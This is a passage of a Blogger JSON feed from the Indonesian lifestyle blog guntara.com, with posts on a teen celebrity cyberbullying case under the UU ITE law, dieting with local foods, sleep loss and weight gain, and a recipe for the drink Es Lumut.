bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008638562332331698_1769013523428&_=1769013523429
body_size: 55845
content:
// API callback
